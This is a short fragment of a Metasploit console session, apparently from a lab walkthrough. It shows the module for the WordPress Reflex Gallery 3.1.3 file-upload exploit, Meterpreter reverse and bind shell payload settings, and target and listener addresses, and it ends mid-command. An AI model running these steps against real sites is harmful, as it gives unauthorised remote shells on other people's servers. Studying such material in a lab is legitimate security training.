 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOST 192.168.33.10
RHOST => 192.168.33.10
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set payload php/meterpreter/bind_